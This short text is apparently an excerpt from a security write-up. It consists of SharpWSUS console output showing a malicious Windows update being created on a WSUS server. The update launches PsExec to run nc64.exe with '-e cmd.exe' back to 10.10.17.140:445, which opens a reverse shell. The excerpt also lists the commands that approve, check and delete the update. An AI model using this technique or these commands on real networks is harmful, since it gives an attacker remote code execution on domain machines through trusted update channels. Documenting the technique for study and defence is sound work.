 [*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: ps.exe
[*] Payload Path: C:\programdata\ps.exe
[*] Arguments:  -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.17.140 445
[*] Arguments (HTML Encoded):  -accepteula -s -d c:\programdata\nc64.exe -e cmd.exe 10.10.17.140 445
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 30
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 31
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:f41b3a2e-eaf6-4c13-bb43-d9e2c38e8412 /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:f41b3a2e-eaf6-4c13-bb43-d9e2c38e8412 /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:f41b3a2e-eaf6-4c13-bb43-d9e2c38e8412 /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete
先知社区